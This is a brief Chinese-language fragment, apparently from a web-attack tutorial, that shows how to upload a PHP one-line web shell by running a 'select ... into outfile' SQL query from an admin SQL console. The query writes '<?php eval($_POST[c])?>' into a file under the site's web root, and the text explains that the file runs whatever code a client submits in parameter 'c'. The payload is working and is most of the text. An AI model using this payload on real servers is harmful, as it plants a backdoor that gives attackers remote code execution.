 • 上传PHP一句话木马到服务器上，
• select '<?php eval($_POST[c])?>' into outfile
'/var/www/shop/data/tinydoor.php';
运行 SQL查询
执行SQL将直接操作数据库，请谨慎使用
select '<?php eval($_POST[c])?>' into outfile '/var/www/shop/data/tinydoor.php';
表示在服务器端执行客户端提交的一个参数“C”
提交查询